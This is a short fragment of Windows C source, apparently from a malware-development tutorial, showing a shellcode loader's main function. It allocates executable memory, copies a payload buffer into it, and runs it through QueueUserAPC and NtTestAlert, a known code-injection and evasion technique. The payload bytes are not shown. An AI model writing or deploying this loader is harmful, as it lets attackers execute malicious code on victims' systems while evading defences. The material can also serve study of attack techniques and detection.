 40
41 int main(int argc, char* argv[]) {
42   SIZE_T my_payload_len = sizeof(my_payload);
43   HMODULE hNtdll = GetModuleHandleA("ntdll");
44   myNtTestAlert testAlert = (myNtTestAlert)(GetProcAddress(hNtdll, "NtTestAlert"));
45
46   LPVOID my_payload_mem = VirtualAlloc(NULL, my_payload_len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
47   WriteProcessMemory(GetCurrentProcess(), my_payload_mem, my_payload, my_payload_len, NULL);
48
49   PTHREAD_START_ROUTINE apcRoutine = (PTHREAD_START_ROUTINE)my_payload_mem;
50   QueueUserAPC((PAPCFUNC)apcRoutine, GetCurrentThread(), NULL);
51   testAlert();
52
53   return 0;
54 }